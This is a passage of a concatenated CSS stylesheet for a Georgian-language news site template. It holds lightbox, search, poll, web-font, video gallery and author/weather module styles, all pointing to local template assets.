	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
	display:block;
	float:right;
	height:100%;
	text-indent:-10000px;
	width:49%
}
a.pp_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
	display:block;
	float:left;
	height:100%;
	text-indent:-10000px;
	width:49%
}
a.pp_expand, a.pp_contract {
	cursor:pointer;
	display:none;
	height:20px;
	position:absolute;
	right:30px;
	text-indent:-10000px;
	top:10px;
	width:20px;
	z-index:20000
}
a.pp_close {
	position:absolute;
	right:0;
	top:0;
	display:block;
	line-height:22px;
	text-indent:-10000px
}
.pp_loaderIcon {
	display:block;
	height:24px;
	left:50%;
	position:absolute;
	top:50%;
	width:24px;
	margin:-12px 0 0 -12px
}
#pp_full_res {
	line-height:1!important
}
#pp_full_res .pp_inline {
	text-align:left
}
#pp_full_res .pp_inline p {
	margin:0 0 15px
}
div.ppt {
	color:#fff;
	display:none;
	font-size:17px;
	z-index:9999;
	margin:0 0 5px 15px
}
div.pp_default .pp_content, div.light_rounded .pp_content {
	background-color:#fff
}
div.pp_default #pp_full_res .pp_inline, div.light_rounded .pp_content .ppt, div.light_rounded #pp_full_res .pp_inline, div.light_square .pp_content .ppt, div.light_square #pp_full_res .pp_inline, div.facebook .pp_content .ppt, div.facebook #pp_full_res .pp_inline {
	color:#000
}
div.pp_default .pp_gallery ul li a:hover, div.pp_default .pp_gallery ul li.selected a, .pp_gallery ul a:hover, .pp_gallery li.selected a {
	border-color:#fff
}
div.pp_default .pp_details, div.light_rounded .pp_details, div.dark_rounded .pp_details, div.dark_square .pp_details, div.light_square .pp_details, div.facebook .pp_details {
	position:relative
}
div.light_rounded .pp_top .pp_middle, div.light_rounded .pp_content_container .pp_left, div.light_rounded .pp_content_container .pp_right, div.light_rounded .pp_bottom .pp_middle, div.light_square .pp_left, div.light_square .pp_middle, div.light_square .pp_right, div.light_square .pp_content, div.facebook .pp_content {
	background:#fff
}
div.light_rounded .pp_description, div.light_square .pp_description {
	margin-right:85px
}
div.light_rounded .pp_gallery a.pp_arrow_previous, div.light_rounded .pp_gallery a.pp_arrow_next, div.dark_rounded .pp_gallery a.pp_arrow_previous, div.dark_rounded .pp_gallery a.pp_arrow_next, div.dark_square .pp_gallery a.pp_arrow_previous, div.dark_square .pp_gallery a.pp_arrow_next, div.light_square .pp_gallery a.pp_arrow_previous, div.light_square .pp_gallery a.pp_arrow_next {
	margin-top:12px!important
}
div.light_rounded .pp_arrow_previous.disabled, div.dark_rounded .pp_arrow_previous.disabled, div.dark_square .pp_arrow_previous.disabled, div.light_square .pp_arrow_previous.disabled {
	background-position:0 -87px;
	cursor:default
}
div.light_rounded .pp_arrow_next.disabled, div.dark_rounded .pp_arrow_next.disabled, div.dark_square .pp_arrow_next.disabled, div.light_square .pp_arrow_next.disabled {
	background-position:-22px -87px;
	cursor:default
}
div.light_rounded .pp_loaderIcon, div.light_square .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat
}
div.dark_rounded .pp_top .pp_middle, div.dark_rounded .pp_content, div.dark_rounded .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat
}
div.dark_rounded .currentTextHolder, div.dark_square .currentTextHolder {
	color:#c4c4c4
}
div.dark_rounded #pp_full_res .pp_inline, div.dark_square #pp_full_res .pp_inline {
	color:#fff
}
.pp_top, .pp_bottom {
	height:20px;
	position:relative
}
* html .pp_top, * html .pp_bottom {
	padding:0 20px
}
.pp_top .pp_left, .pp_bottom .pp_left {
	height:20px;
	left:0;
	position:absolute;
	width:20px
}
.pp_top .pp_middle, .pp_bottom .pp_middle {
	height:20px;
	left:20px;
	position:absolute;
	right:20px
}
* html .pp_top .pp_middle, * html .pp_bottom .pp_middle {
	left:0;
	position:static
}
.pp_top .pp_right, .pp_bottom .pp_right {
	height:20px;
	left:auto;
	position:absolute;
	right:0;
	top:0;
	width:20px
}
.pp_fade, .pp_gallery li.default a img {
	display:none
}
/* end file: global_prettyPhoto.css */

/* start file: global_search.css */
.search {
    width: 190px;
    float: right;
    padding: 0;
    background: #f7f7f7;
    margin-right: 10px;
}
#mod_search_searchword {
    width: 220px;
    height: 32px;
    font-size: 10px;
    background: none;
    border: none;
    float: left;
    padding: 8px 8px 8px;
    color: #005587;
    font-family: DejaVu_Sans;
}

.search_button {
    height:32px;
    border:none;
    width:30px;
    cursor: pointer;
    position: absolute;
    right: 0;
}
.search_results
{
    padding: 10px 0;
    border-top: 1px solid #ccc;
}
.page_search
{
    clear: both;
    overflow: hidden;
    padding: 10px 0;
}
.search_results a
{
    font-family: BPG-Nino-Mtavruli !important;
    font-size: 15px !important;
    color: #000 !important;
}

.search_results a:hover {
    color: rgb(27, 132, 169) !important;
}

.sec_cat
{
    padding: 5px 0;
}
.searchphrase
{
    padding: 10px 0;
}
.ordering,
.search_filter,
.search_kay
{
}
.search_filter{
    float: left;
    padding: 0;
    line-height: 30px;
}
.searchintro,
.searchintro_eror
{
    text-align: center;
}
.search_only
{
    float: left;
    width: auto;
}
.ordering {
    float: left;
}
.searchareas
{
    float: left;
    width: auto;
}
.searchareas label {
    float: left;
    line-height: 30px;
    font-weight: normal;
}
.searchareas input{
    float: left;
    margin: 10px 5px 0 10px;
}
.searchareas div
{
    font-weight: normal;
    float: left;
}
.ordering label
{
    padding-right: 10px;
    float: left;
    line-height: 30px;
    font-weight: normal;
}
#ordering, #limit {
    border: 1px solid #ccc;
    height: 28px;
    float: left;
    margin-right: 10px;
}
#ordering option,
#limit option
{
    padding:3px;
}
.searchphrase label
{
    padding-right: 10px;
}
.search_area
{
    padding-bottom: 10px;
}
.result,
.results
{
    padding-bottom: 10px;
}
.searchword label {

    line-height: 30px;
    margin: 0 10px 0 0;
    font-weight: normal;
    padding: 0;
}
.searchword > label
{

    float: left;
}
#searchword
{
    border: 1px solid #ccc;
    padding: 5px;
    height: 30px;
    font-size: 12px;
    margin: 0;
    float: left;
    margin-right: 5px;
}
#search_button
{
    height: 30px;
    width: 30px;
    text-indent: -6000px;
    cursor: pointer;
    border: none;
}
/* end file: global_search.css */

/* start file: global_simplepoll.css */
.module_title.poll
{
    background-image: url(/templates/TV9/images/poll.png);
    background-position: 145px center;
    background-repeat: no-repeat;
}
.simplepoll_title_poll
{
    font-size: 12px;
    padding: 0 0px 15px;
    font-family: bpgarial;
}

.simplepoll_cont {
    -webkit-box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05);
    -moz-box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05);
    box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05); 
}

.question_poll
{
    font-family: 'bpg_glaho_web_capsregular';
    font-size:12px;
    padding-bottom:15px;
}
.label_img{
    margin: 5px 0 10px;
}
.wsp_blockr .label_img,
.wsp_blocks .sp_img{
    text-align: center;
    float: right;
    width:80px;
}
.label_img{

}
.label_img img,
.sp_img img{
    max-width: 100%;
}
.wsp_radio_poll
{
    float:left;
    width:20px;
    display:block;
}
.wsp_radio_poll input
{
    margin-top:2px;
}
.wsp_radio_poll .niceRadio input
{
    margin-left:-50px;
}
.wsp_blockr,
.wsp_blocks
{
    padding: 0 10px;
    overflow: hidden;
    margin-top: 10px;
}

.wsp_blocks label
{
    font-family: 'BPGArialRegular';
    font-size: 14px;
    color: #000;
}
#bg_button
{
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
.wsp_label
{
    float: left;
    /* width: 137px; */
    display: block;
    line-height: 18px;
    font-size: 12px;
    margin-left: 10px;
}
.simplepoll_but{
    background: #0172aa;
    padding: 15px 10px 12px; 
}
.wsnpoll_title
{
    padding:0px 0px 10px;
    font-weight:normal;

}
.wsp_main
{
    margin-bottom:10px;
}
.wsp_main .sp_img {
    float: right;
    width: 50%;
    padding-left: 20px;
}
.wsnpoll_but
{
    padding:5px 10px;
}
.wsp_poll_title {
    padding-top: 10px;
    font-size: 15px;
    /* text-align: center; */
    /* font-family: 'bpg_arialregular'; */
    float: left;
    width: 100%;
}
.wsp_answebrlock0 {
    clear: both;
    overflow: hidden;
    margin-bottom: 10px;
}

.wsnpoll_rezul img{
    margin-left: 50px;
    width: 80px;
}

.wsp_links
{
}
.wsp_resultbutt
{
    float: right;
    width: auto;
    color: #0172aa;
}
.wsp_answer
{
    float:left;
}
.wsp_listing_item
{
    padding-top:10px;
    margin-top:10px;
    border-top:1px solid #000000;
    font-family: 'bpg_arialregular';
}
.wsp_listing_item:first-child
{
    border-top:0px solid #000000;
    padding:0px;
    margin:0px;
}
.wsp_title
{
    padding-bottom:5px;
    font-size:13px;

}
.wsp_answer span
{
    padding:1px 5px 0 0;
    display:block;
    font-size:12px;
    font-family: 'bpg_arialregular';
}
.wsp_count0,
.wsp_count1,
.wsp_count2,
.wsp_count3,
.wsp_count4,
.wsp_count5,
.wsp_count6,
.wsp_count7,
.wsp_count8
{
    float:right;
    min-width:30px;
    text-align:center;
}
.wsp_percent
{
    float:left;
    line-height:20px;
    padding-left:3px;
}
.wsp_graph
{
    height:20px;
    overflow:visible;
    width:350px;
}
.wsp_labels_poll
{
    float:left;
    width: 120px;
    font-size: 12px;
    font-family: 'bpg_arialregular';
}
.wsp_infod_poll
{
    padding-right:5px;
    font-size:12px;
}
.wsp_infod1_poll
{
    padding-right:5px;
    font-size:12px;
    float: left;
    width: auto;
}
.wsp_labels_poll label
{
    cursor:default;
}
.wsnpoll_rezul
{
    padding: 15px 0;
    border-top: 1px solid #ccc;

}
.wsnpoll_rezul:first-child
{
    padding-top:0px;
}
.wsp_answers .wsp_blockr_poll:first-child
{
    padding-top:0px;
}
.wsp_blockr_poll
{
    padding-top:5px;
}
.wsp_infoblockr_poll
{
    padding-bottom:5px;
}

.button_poll
{
    cursor:pointer;
    font-size:11px;
    padding:3px;
}

.button_rezul
{
    padding-left:5px;
    float:right;
    width:auto;
}
.button_rez
{
    border:none;
    background:none;
    font-size:11px;
    cursor:pointer;
    height:25px;
}
.wsp_link_dat
{
    float:left;
    width:32%;
    text-align:right;
}
.wsp_link_date
{
    float:left;
    width:auto;
    font-family:'bpg_mrgvlovani_caps_2010Rg';
    color:#000000;
}
.wsp_link_dv
{
    padding-bottom:5px;
}

.wsp_link_dvs
{
    padding-bottom:5px;
    text-align:right;
}
.wsp_count_poll
{
    float:right;
    width:auto;
    font-size: 12px;
    font-family: 'bpg_arialregular';
}
.wsp_infodate_poll
{
    color:#999999;
    text-align:left;
    font-size:12px;
}
.wsp_info
{
    width:auto;
    font-size:16px;
}
.polls_color_1,
.polls_color_2,
.polls_color_3,
.polls_color_4,
.polls_color_5,
.polls_color_6,
.polls_color_7,
.polls_color_8,
.polls_color_9
{
    border:none;
    float:left !important;
    height:20px !important;
    background:#0172AA;
}

.wsp_info1_poll
{
    float: right;
    width: auto;
    color: #1ba600;
}

.wsp_infolist_poll
{
    padding-top:5px;
    margin-top:5px;
    border-top:1px solid #ccc;
    font-family: 'bpg_arialregular';
    font-size: 12px;
}
.wsp_label_freetext
{
    border: 1px solid #ccc;
    padding: 2px 5px;
    width: 128px;
    font-size: 11px;
    cursor: text;
}
.graph_per
{
    border:1px solid #cccccc;
    float:left;
    width:300px;
    overflow:visible;
    margin-left: 10px;
}
.result_button
{
    border:none;
    cursor:pointer;
    background:none;
    width: auto;
    text-align:right;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    margin-left: 20px;
}

.result_button:hover,
.vote_button:hover{
    text-decoration: underline;
}
.vote_button
{
    border: none;
    cursor: pointer;
    background: none;
    color: #fff;
    /* font-size: 13px; */
    font-family: bpg_mrgvlovani_caps_2010Rg;
    width: auto;
    text-align: left;
    
}
.wsp_count.poll {
    float: right;
    width: 46px;
    font-size: 12px;
    text-align: right;
}
.wsp_labels.poll {
    float: left;
    width: 114px;
    font-size: 12px;
}
.wsp_resultbutt_all{
    padding-top: 5px;
    border-top: 1px solid #d2d3d3;
    text-align:center;
}
.wsp_listings
{
    line-height:20px;
    padding:5px;
    border-top:1px dotted #E4E4E4;
}
.wsp_listing .wsp_listings:first-child
{
    border:none;
}
.wsp_info1.poll {
    font-size: 12px;
}
.wsp_infod1.poll {
    font-size: 12px;
}
.wsp_infod.poll {
    font-size: 12px;
}
.wsp_infodate.poll {
    font-size: 11px;
}
.wsp_infolist.poll {
    padding-top: 5px;
    border-top: 1px solid #d2d3d3;
}
.wsp_archpolls
{
    text-align:right;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    padding:5px;
}
.wsp_archpolls a
{
    color:#0172aa;
    font-size:15px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.wsp_archpolls a:hover
{
   text-decoration: underline;
   color: #0172aa;
}
.wsp_answers
{
    padding-bottom: 10px;
    overflow: hidden;
    clear: both;
}
.wsp_label_poll
{
    float:right;
    width:140px;
    color: #767676;
    display:block;
    font-size:12px;
    font-family:'bpg_arialregular';
}

.wsp_blocks_poll
{
    padding-bottom:15px;
}
/* Different RadioButton */
.wsp_radio_poll .niceRadio {
    width: 9px;
    height: 9px;
    overflow: hidden;
    display: inline-block;
    cursor: pointer;
    background:  url(../images/radio-bg.png);
    background-position:0 0;
    background-repeat:no-repeat;
    float:left;
    margin-top: 5px;
}
.wsp_radio_poll .radioChecked {
    background: url(../images/radio-bg.png);
    background-position:-17px 0;
    background-repeat:no-repeat;
}
/*.niceRadio input {
    margin-left: -13px;
}*/
.question_simplepoll
{
    background: none repeat scroll 0 0 #000000;
    font-family:'ar_archyregular';
    font-size: 16px;
    padding: 9px;
}
.wsp_answers_simplepoll
{
    padding:7px;
}
.wsp_blocks_simplepoll
{
    padding-top:10px;
}
.wsp_blocks_simplepoll:first-child
{
    padding-top:0px;
}
.wsp_label_simplepoll
{
    font-family:'ar_archyregular';
    float:left;
    width:198px;

}
.wsp_label_simplepoll label
{
    padding-left:10px;
    line-height:18px;
}
.vote_bttn
{
    float:left;
    width:auto;
}
.result_bttn
{
    float:right;
    width:50%;
    text-align:center;
}
.simplepoll_title
{
    padding-left: 10px;
    padding-top: 15px; 
    font-size: 14px;
    color: #000;

}
span.wsp_radio.poll.niceRadio {
    float: left;
    width: auto;
    padding: 3px 0 0;
}
#system-message dd.error ul
{
    background: none;
    border:none;

}
.wsp_blockr,
.wsp_infoblockr
{
    padding-bottom: 5px;
}
.wsp_infoblockr > div{
    display: inline-block;
}
.wsp_infolist {
    margin-bottom: 10px;
    overflow: hidden;
    clear: both;
    padding: 0 10px;
}
.wsp_count
{
    float: left;
    width: auto;
    margin-left: 10px;
}
.wsp_labels
{
    float: left;
    width: auto;
}
/* end file: global_simplepoll.css */

/* start file: global_template.css */
a
{
    color:#0172aa;
    text-decoration: none;
}
a:hover
{
    color:#000; 
}
*{
    padding:0px;
    margin:0px;
}
@font-face {
    font-family: 'BPGArialRegular';
    src: url('/templates/TV9/fonts/bpgarial/bpgarial.eot');
    src: url('/templates/TV9/fonts/bpgarial/bpgarial.eot') format('embedded-opentype'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.woff') format('woff'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.ttf') format('truetype'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.svg#BPGArialRegular') format('svg');
}
@font-face {
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    src: url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.eot');
    src: url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.woff2') format('woff2'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.woff') format('woff'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.ttf') format('truetype'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.svg#bpg_mrgvlovani_caps_2010Rg') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'DejaVu_Sans';
    src: url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.eot');
    src: url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.woff2') format('woff2'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.woff') format('woff'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.ttf') format('truetype'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.svg#DejaVuSans') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'BPGExtraSquareMtavruli';
    src: url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.eot');
    src: url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.woff2') format('woff2'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.woff') format('woff'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.svg#BPGExtraSquareMtavruli') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'LEStudio04';
    src: url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.eot');  
    src: url('/templates/TV9/fonts/BPG_LE_Studio_04/bpg-le-studio-04-caps-webfont.eot?#iefix') format('embedded-opentype'),   
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.woff') format('woff'), 
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.woff') format('woff2'),  
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.svg#bpg_le_studio_04_capsregular') format('svg');  
    font-weight: normal;
    font-style: normal;
}

/** Generated by FG **/
@font-face {
    font-family: 'KSB';
    src: url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.eot');
    src: local('☺'), url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.woff') format('woff'),
        url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.ttf') format('truetype'), 
        url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'BPGLEStudio02Caps';
    src: url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.eot');
    src: url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.woff2') format('woff2'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.woff') format('woff'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.svg#BPGLEStudio02Caps') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'BPG-Nino-Mtavruli';
    src: url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.eot');
    src: url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.woff') format('woff'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.svg#bpg_nino_mtavruli_normal') format('svg');
    font-weight: normal;
    font-style: normal;
}


select,
textarea,
label,
button
{
    cursor: pointer;
    color: #656565;
}
*:focus
{
    outline: none;
}
body {
    width:100%;
    font-size: 14px;
    font-family: DejaVu_Sans;
    color: #382f2c; 
    line-height:1.5em;   
}
.cls,
.clr{
    clear:both;
}
img{
    border:none;
}
.hl_img img{
    max-width: 100%;
}
.mainmenu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.module_block,
.page_body
{
    margin-bottom: 0px;
}
.category_body{
    margin-top: 30px;
}
/*.cat_date_more{
    padding-bottom: 10px;
    border-bottom: 1px solid #000;
}*/

.cat_intro {
    color: #000;
    font-family: "DejaVu_Sans";
}

#article_column .cat_intro {
    font-size: 16px;
    display: inline-block;
    width: 68%;
}

.componentheading span
{
    padding: 5px 0;
    display: block;
}
.head_soc a
{
    border-radius: 50%;
    display: inline-block;
    height: 36px;
    margin-right: 6px;
    text-align: center;
    width: 36px;
}
.head_soc a:hover
{
    background:#ce3a12;
}
.article_secat a{
    color:#242424; 
}

.article_secat a:hover {
    color:#fff; 
}

.article_secat{
    font-family: BPGExtraSquareMtavruli;
    font-size: 16px;
    margin-bottom: 25px;
    display:block;
}
.recomend
{
    padding-top: 10px;
    float:left;
    width:auto;
}
.vm_categories
{
    padding: 0 10px;
}

span.wsp_radio {
    float: left;
    margin-right: 10px;
}
.module_title,
.page_title,
.componentheading
{
    color: #fff;
    font-size: 16px;
    margin-bottom: 13px;
    display: block;
    font-family: BPG-Nino-Mtavruli;
    line-height: 16px;
    font-weight: bold;
    clear: both;
    position: relative;
}

.home .page_title {
    background: none;
}

.page_title , .article_secat {
    background: #f5f5f5;
    padding: 10px 0 6px;
}

.article_secat span a {
     background: #005587;
     border-right: 5px solid #002e44;
     padding: 10px 50px 5px 17px;
     font-size: 18px;
     line-height: 20px;
     font-weight: normal;
     color: #fff;
     font-family: "BPG-Nino-Mtavruli";
}

.page_title span {
     background: #005587;
     border-right: 5px solid #002e44;
     padding: 10px 50px 5px 17px;
     font-size: 18px;
     line-height: 20px;
     font-weight: normal;
}

.home .page_title ,.left .module_title {
    background: url(/templates/TV9/images/home_page_det.png);
    background-size: 100% 100%;
}


.left .page_title_in,
.left .componentheading {
    padding: 0px 0px 0px 8px;
}

.left .module_title {
    padding: 10px 0 6px 8px;
}

.left .page_title_in::after {
    background: #f5f5f5;
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 11% 100%);
    clip-path: polygon(0 0, 100% 0, 100% 100%, 11% 100%);
    content: "";
    position: absolute;
}

.left 

.tags_item.tags 
{
    float: left;
    width: auto;
}
span.news_items.tags 
{
    display: block;
    padding: 5px 10px;
    line-height: 14px;
    font-size: 12px;
}
.head_soc a 
{
    background:#0054a6;
}
.contact_form_row input.invalid,
.contact_form_row textarea.invalid
{
    border: 1px solid #3B92E2;
}
.contact_address a:hover
{
    color: #ce3a12;
}
.contact_error
{
    color: #ce3a12;
}

.weblink_page a:hover,
.weblibk_catlist ul li a:hover
{
    color:  #F57E00;
}
#mod_contact 
{
    color: #cbcbcb;
}

.highlight,
.search_kay strong,
.searchintro_eror,
.search_results a
{
    color:#0172aa;
}

#footer {
    background:#031e2b;
}
.footer
{
    padding: 0;
}
.sliderbg
{
    background-color: #FFFFFF;

}
div#slider {
    overflow: hidden;
}
.search_button
{
    background:url(/templates/TV9/images/search.png);
    background-position:center;
    background-repeat: no-repeat;
}
.search_button:hover
{
}
#search_button:hover{
    background-color: #ccc;
}
#search_button
{
    background-image:url(/templates/TV9/images/search.png);
    background-position:center;
    background-color: #e4e4e8;
    background-repeat: no-repeat;
}

.contact_button:hover
{
    background:#fff;
    color: #0172aa;
    border: 1px solid #0172aa;
}

.archive_button
{
    background: rgb(27, 132, 169);
    color: #fff;
    border: none;
    padding: 5px 20px;
    color: #ffffff;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    border-radius: 0;
    line-height: 22px;
    float: left;
}
.archive_button:hover
{
    background: rgb(0, 85, 135);
    color:#fff;
}
.srchcall{
    display: none;
}

.head_soc a:last-child
{
    margin-right:0;}
/* end file: global_template.css */

/* start file: global_videogalery.css */
.vm_vid_div
{
    padding-bottom: 5px;
}
.video_categor_box {
    overflow: hidden;
}
.video_one {
    float: left;
    width: 155px;
}
.video_categor_image {
    clear: both;
    overflow: hidden;
    padding: 0 6px;
}
.video_categor_title {
    padding: 5px 5px 2px;
}

.video_categor_title a
{
    display:block;
    overflow: hidden;
    text-align: center; 
    height: 16px;
    line-height: 14px;
          
    font-size: 13px;
}
.vm_video_date
{
    color: #a0a0a0;
    font-size: 12px;
    padding-top: 5px;
}

.vm_video_title_in > a
{
    line-height: 16px;
}

.video_categor_date
{
    color: #828282;
    font-size: 11px;
    
}

.vm_cat_div a
{
    font-family: BPGArialRegular;
    font-size: 14px;
    line-height: 20px;
    
}
.blog_text , .catnews_introtext {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 5px;
    font-family: DejaVu_Sans;
    float: right;
    width: 63%;
}
.vm_cat_title
{
    padding-bottom: 5px;
}
.vm_pathway
{
   padding-bottom:10px;
    color:#0054a6;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    
}
.vm_video_img a
{
    font-size:0;
}
.vm_video_img a img,
.vm_video_title
{
    padding-bottom: 5px;
font-weight:bold;
}
.catnews_readon
{
    float:right;
    width:auto;
}
.vm_video_img
{
float:left;
width:auto;}
.vm_video_img img
{
margin:0 10px 4px 0;}
.vm_videorow
{
padding-top:10px;}
.vm_videorow:first-child
{
padding-top:0;}
/* end file: global_videogalery.css */

/* start file: global_weathcur.css */
/*mod author*/

.noauth 
{
    text-align: center;
}
.authors_body.btauthor
{
    padding: 0 10px;
}

.module_body.authors {
    background: rgb(249, 249, 249);
    padding: 20px 20px 10px;
}

.author_item.authors {
    font-family: BPG-Nino-Mtavruli;
}

.author_item.authors a {
    font-size: 16px;
}

.authors .all_authors a {
    background: rgb(0, 85, 135);
    color: #fff;
    border: 1px solid rgb(0, 85, 135);
    padding: 6px 15px 3px;
    font-family: BPG-Nino-Mtavruli;
    display: block;
    text-align: center;
    margin-top: 10px;
}

.authors .all_authors a:hover {
    color: rgb(0, 85, 135);
    background: #fff;
}

.author_item a
{
    font-size: 14px;
}
.author_item:first-child
{
    padding-top: 0;
}
.author_item
{
    font-family: BPGArialRegular;
    font-size: 14px;
    padding-top:10px;
    line-height: 16px;
}
.author_item:last-child
{
    border:none;
}
.all_authors
{
    text-align: right;
    padding-top:10px;   
}
.all_authors a
{
    font-size: 14px;
    font-family: BPGArialRegular;
    color:#0054a6;

}  
.noauth
{
    padding-bottom: 20px; 
}
.all_authors a:hover
{
    color:#ce3a12;
}
/*tags page*/
.tags_article_image img
{
    margin:0 10px 3px 0;
    width: 100%;
}
.tags_article_title,
.tags_article_text
{
    padding-bottom: 10px;
}

.tags_article_title {
    margin-top: 10px;
}

.tags_article_title a {
    line-height: 18px;
    font-weight:bold;
    font-size: 16px;
    font-family: BPG-Nino-Mtavruli;
    color: #000;
}

.tags_article_image {
    overflow: hidden;
}

.tags_article_date{
    color: #676767;
    font-family: BPGArialRegular;
    font-size: 13px;
    float:left;
    width:auto;
}
.tags_one{
    border-bottom: 1px solid #ebebeb;
    padding-bottom:18px;
    margin-bottom:10px;
}
.tagimgdesc
{
    padding-bottom:5px;
}
.tags_items {
    overflow: hidden;
}
.tags_articles_in 
{
    clear: both;
    color: #464646;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 14px;
    padding-bottom: 10px;
}
.tag_image img
{
    margin:0 10px 3px 0;
}
.tag_description
{
    font-family: BPGArialRegular;
    font-size: 13px;
    line-height:18px;
}
.user_image img
{
    margin:0 10px 3px 0;
}
.user_namet
{
    padding-bottom: 15px;
    font-family: BPGArialRegular;
    font-weight:bold;
    font-size:13px; 
    color:#676767;
}
.authorslis 
{
    padding:0 10px;
    list-style: none;
}
.about_author,
.authors_articles{
    padding-bottom: 15px;
}
.user_biografy
{
    line-height:18px;
    font-size:14px;
}
.auhtorone  a
{
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
}
/*tags page*/


.weathers_out
{
    position:absolute;
    top:20px;
    left:1px;
    height: 140px;
    overflow: hidden;
    z-index: 999;
    cursor:pointer;
}
.aw_item:hover 
{
    color: #0B4CA1;
}

.puthere {
    padding-right: 5px;
}

.article_author {
    color: #4b4b4b;
    float: right;
    font-family: BPGArialRegular;
    font-size: 14px;
    margin-top: 10px;
    overflow: hidden;
    padding: 0 0 10px;
    width: auto;
    display: block;
}
.other_articles {
    float: right;
    text-align: right;
    width: 50%;
}
.by_author {
    float: left;
    width: 120px;
}

.header_middle .aw_cel {
    font-size: 16px;
    color: #0172aa;
    vertical-align: top;
    line-height: 0px;
    margin-left: -12px;
}

.header_middle #ite0 {
    position: relative;
}

.right_weather.module_body {
    background: #f9f9f9;
    padding: 10px;
    overflow: hidden;
}

.article_author_name {
    float: left;
    width: 50%;
    margin-bottom: 20px;
}
.aw_itemtext {
    color: #000;
    font-size: 14px;
    display: inline-block;
    font-family: DejaVu_Sans;
}
.aw_img {
    float: left;
    width: 25px;
}

.aw_sep {
    display: none;
}

.aw_item {
    margin: 10px 0;
    width: 50%;
    float: left;
    font-family: DejaVu_Sans;
    line-height: 24px;
}

.author-image a
{
    display: block;
}
.author-image img
{
    float:left;
    width:auto;
    margin:0 10px 3px 0;
}
.auhtorone 
{
    padding-bottom: 10px;
    margin-bottom: 10px;
